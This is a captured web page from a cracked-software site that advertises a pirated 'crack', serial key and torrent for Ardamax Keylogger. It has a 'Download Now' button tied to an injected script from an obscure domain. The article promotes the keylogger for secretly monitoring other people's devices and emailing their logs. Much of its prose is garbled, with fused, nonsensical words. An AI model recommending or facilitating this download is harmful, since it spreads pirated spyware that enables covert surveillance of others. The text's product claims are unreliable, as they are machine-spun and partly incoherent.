

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chcracked.com/ardamax-keylogger-crack/
body_size: 15195
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://chcracked.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ardamax Keylogger 6.6.3 Crack Plus Torrent Latest Version 2024</title>
	<meta name="description" content="Ardamax Keylogger Crack one of the best and the powerful app that has the ability to check and monitor all the functions and activities." />
	<link rel="canonical" href="https://chcracked.com/ardamax-keylogger-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ardamax Keylogger 6.6.3 Crack Plus Torrent Latest Version 2024" />
	<meta property="og:description" content="Ardamax Keylogger Crack one of the best and the powerful app that has the ability to check and monitor all the functions and activities." />
	<meta property="og:url" content="https://chcracked.com/ardamax-keylogger-crack/" />
	<meta property="og:site_name" content="CHCracked" />
	<meta property="article:published_time" content="2024-03-11T00:30:12+00:00" />
	<meta property="article:modified_time" content="2024-03-11T13:06:49+00:00" />
	<meta property="og:image" content="https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7.jpg" />
	<meta property="og:image:width" content="912" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="chcracked1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="chcracked1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chcracked.com/ardamax-keylogger-crack/","url":"https://chcracked.com/ardamax-keylogger-crack/","name":"Ardamax Keylogger 6.6.3 Crack Plus Torrent Latest Version 2024","isPartOf":{"@id":"https://chcracked.com/#website"},"primaryImageOfPage":{"@id":"https://chcracked.com/ardamax-keylogger-crack/#primaryimage"},"image":{"@id":"https://chcracked.com/ardamax-keylogger-crack/#primaryimage"},"thumbnailUrl":"https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7.jpg","datePublished":"2024-03-11T00:30:12+00:00","dateModified":"2024-03-11T13:06:49+00:00","author":{"@id":"https://chcracked.com/#/schema/person/280e335d6c3ee8264d256aa45fc0e9ce"},"description":"Ardamax Keylogger Crack one of the best and the powerful app that has the ability to check and monitor all the functions and activities.","breadcrumb":{"@id":"https://chcracked.com/ardamax-keylogger-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://chcracked.com/ardamax-keylogger-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chcracked.com/ardamax-keylogger-crack/#primaryimage","url":"https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7.jpg","contentUrl":"https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7.jpg","width":912,"height":382,"caption":"Ardamax Keylogger Crack"},{"@type":"BreadcrumbList","@id":"https://chcracked.com/ardamax-keylogger-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chcracked.com/"},{"@type":"ListItem","position":2,"name":"Ardamax Keylogger 6.6.3 Crack Plus Torrent Latest Version 2024"}]},{"@type":"WebSite","@id":"https://chcracked.com/#website","url":"https://chcracked.com/","name":"CHCracked","description":"Download Cracked Softwares for Window and Mac Free Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chcracked.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://chcracked.com/#/schema/person/280e335d6c3ee8264d256aa45fc0e9ce","name":"chcracked1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://chcracked.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1764167bffbc3bd56c57c0fea950adee444dfac6b1d85f2df34d62cf30e7098?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1764167bffbc3bd56c57c0fea950adee444dfac6b1d85f2df34d62cf30e7098?s=96&d=mm&r=g","caption":"chcracked1"},"sameAs":["https://chcracked.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CHCracked &raquo; Feed" href="https://chcracked.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHCracked &raquo; Comments Feed" href="https://chcracked.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHCracked &raquo; Ardamax Keylogger 6.6.3 Crack Plus Torrent Latest Version 2024 Comments Feed" href="https://chcracked.com/ardamax-keylogger-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chcracked.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chcracked.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://chcracked.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chcracked.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://chcracked.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://chcracked.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='codilight-lite-style-css' href='https://chcracked.com/wp-content/themes/codilight-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chcracked.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chcracked.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chcracked.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chcracked.com/wp-json/wp/v2/posts/725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chcracked.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://chcracked.com/?p=725' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chcracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchcracked.com%2Fardamax-keylogger-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chcracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchcracked.com%2Fardamax-keylogger-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://chcracked.com/wp-content/uploads/2020/07/chcracked-1.png" sizes="32x32" />
<link rel="icon" href="https://chcracked.com/wp-content/uploads/2020/07/chcracked-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chcracked.com/wp-content/uploads/2020/07/chcracked-1.png" />
<meta name="msapplication-TileImage" content="https://chcracked.com/wp-content/uploads/2020/07/chcracked-1.png" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-725 single-format-standard wp-theme-codilight-lite group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://chcracked.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-13000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13000"><a href="https://chcracked.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-13002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13002"><a href="https://chcracked.com/category/mac/">Mac</a></li>
<li id="menu-item-13003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13003"><a href="https://chcracked.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13906"><a href="https://chcracked.com/category/internet/">Internet</a></li>
<li id="menu-item-13907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13907"><a href="https://chcracked.com/category/system/">System</a></li>
<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13908"><a href="https://chcracked.com/category/tweak/">Tweak</a></li>
<li id="menu-item-13909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13909"><a href="https://chcracked.com/category/office-tools/">Office tools</a></li>
<li id="menu-item-13910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13910"><a href="https://chcracked.com/category/programming/">Programming</a></li>
<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13911"><a href="https://chcracked.com/category/security/">Security</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://chcracked.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13000"><a href="https://chcracked.com/category/antivirus/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13002"><a href="https://chcracked.com/category/mac/">Mac</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13003"><a href="https://chcracked.com/category/multimedia/">Multimedia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13906"><a href="https://chcracked.com/category/internet/">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13907"><a href="https://chcracked.com/category/system/">System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13908"><a href="https://chcracked.com/category/tweak/">Tweak</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13909"><a href="https://chcracked.com/category/office-tools/">Office tools</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13910"><a href="https://chcracked.com/category/programming/">Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13911"><a href="https://chcracked.com/category/security/">Security</a></li>
		</ul>
			</div>

		<header id="masthead" class="site-header" >
		<div class="container">
			<div class="site-branding">
				<p class="site-title"><a href="https://chcracked.com/" rel="home">CHCracked</a></p><p class="site-description">Download Cracked Softwares for Window and Mac Free Download</p>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-725" class="post-725 post type-post status-publish format-standard hentry category-uncategorized tag-ardamax-keylogger-activation-code tag-ardamax-keylogger-crack tag-ardamax-keylogger-keygen tag-ardamax-keylogger-license-key tag-ardamax-keylogger-torrent">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Ardamax Keylogger 6.6.3 Crack Plus Torrent Latest Version 2024</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://chcracked.com/author/chcracked1/">chcracked1</a></span><span class="entry-date"><time class="entry-date published" datetime="2024-03-11T06:00:12+05:30">March 11, 2024</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://chcracked.com/ardamax-keylogger-crack/#respond">0</a></span></div>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-16"><button  class="btn2">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://rjsd8iewk.cfd/?h=e515df0d202aehhtf5tyg95743063b&vis=16"></script></center>
<style>
		.btn2 {
  border: none;
  background: #2196f3;
  padding: 14px 28px;
  color: #fff;
  font-size: 16px;
  cursor: pointer;
  display: inline-block;
  border-radius: 5px;
  font-weight: 700;
  margin-top: 15px;
  margin-bottom: 0;
  width: 350px;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.btn2:hover {
  background: #4caf50;
  color: #fff;
  box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24),
    0 17px 50px 0 rgba(0, 0, 0, 0.19);
}	
		</style><h1 style="text-align: center;"><span style="color: #008000;"><strong>Ardamax Keylogger 6.6.3 Crack + Serial Key Free Download</strong></span></h1>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-728 size-full" src="https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7.jpg" alt="Ardamax Keylogger Crack" width="912" height="382" srcset="https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7.jpg 912w, https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7-300x126.jpg 300w, https://chcracked.com/wp-content/uploads/2020/10/Screenshot_7-768x322.jpg 768w" sizes="(max-width: 912px) 100vw, 912px" /></p>
<p><span style="color: #993300;"><strong>Ardamax Keylogger Crack</strong></span> is the best and the most powerful appappstcontrolnfor and monitor all the functions and activities on your devices. On the other hand, this will provide the ability to save the records of the devices in an encrypted document. In other words, this software has a lot of useful tools for your activities monetization. Similarly, this app introduces various ways to keep your children away and it will also keep monitoring the ability to check their online activities. Henceforth, the children will stay away from the access of bad websites and the children will remain protected all the time. Similarly, this app enables you to maintain proper device functions. In addition to monitoring and recording ththe unwillingieif thatlappears viruscappeasier thisrus appears. Further, this software contains virus scanners so that the virus will not enter your devices to damage the data in your devices.</p>
<h2><span style="color: #993300;"><strong>Functions of Ardamax Keylogger:</strong></span></h2>
<p>In addition to it, this app enables users to store their information and check it at any time. Moreover, this will save the activities in an encrypted file format. On the other hand, these files will be accessible and viewable in the strong log viewers. Ardamax Keylogger Torrent In other words, activity logs can be transferred to the email of the users directly and the access will remain secure with a password so that no one will be able to access the logs except you.ever, this rorobustutle flexible, robust, low cost and solid app. Further, this app is specially designed to handle and control the usage theirities on their devices. Moreover, anyone can register this software on their devices and they will secure moreer, me secure, and more efficient folder records.</p>
<h3><span style="color: #993300;"><strong>Benefits of Ardamax Keylogger:</strong></span></h3>
<p>Additionally, this app comes with features that offer realistic checking and monitoring and you will forget all the problems that you were facing. Further, this can enable the users to keep an eye on hingesctiviuniversityentsinlinstitutionssrsities ain other institutes. Additionally, this app enables the users to get fast working on their PC and they will love to use it. Similarly, this app will keep the working of the system better and enhanced. In other words, this tool caninsidee uprinted keep the information ptsoftwareapps. Moreover, this software will give the ability to observe the working of the other learners that they link to their pages. However, this will give the ability to the users to get the best results and it will not skip a single thing.</p>
